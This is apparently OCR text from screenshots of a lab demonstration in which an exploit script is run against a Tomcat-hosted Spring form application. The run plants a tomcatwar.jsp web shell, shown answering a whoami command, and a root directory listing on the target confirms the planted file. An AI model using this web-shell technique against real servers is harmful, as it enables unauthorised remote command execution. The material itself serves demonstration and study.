 192.168.76.129:8080/handling-form-submission/greeting
Form
Id: 0
Message:
Submit Reset
colin@pc01: ~
colin@pc01: ~/Downloads/gs-h
colin@pc01: /usr/share/tomcat
colin@pc01:~$ python3 exp.py --url http://192.168.76.129:8080/handling-form-submission-complete/greeting
[*] Target URL http://192.168.76.129:8080/handling-form-submission-complete/greeting
[*] Requesting Exploit URL...
[+] RCE Completed!
http://192.168.76.129:8080/handling-form-submission-complete/tomcatwar.jsp?pwd=j&cmd=whoami
colin@pc01:~$
Home
cmd
root@control: /opt/tomcat
File Edit View Search Terminal Tabs Help
root@control: /opt/tomcat
root@control: /opt/tomcat/logs
root@control:/opt/tomcat# ls -l webapps/handling-form-submission-complete
total 12
drwxr-x--- 3 root root 4096 Mar 30 21:19 META-INF
drwxr-x--- 3 root root 4096 Mar 30 21:19 org
drwxr-x--- 5 root root 4096 Mar 30 21:19 WEB-INF
root@control:/opt/tomcat# ls -l webapps/handling-form-submission-complete
total 16
drwxr-x--- 3 root root 4096 Mar 30 21:19 META-INF
drwxr-x--- 3 root root 4096 Mar 30 21:19 org
-rw-r----- 1 root root 488 Mar 30 21:29 tomcatwar.jsp
drwxr-x--- 5 root root 4096 Mar 30 21:19 WEB-INF
root@control:/opt/tomcat#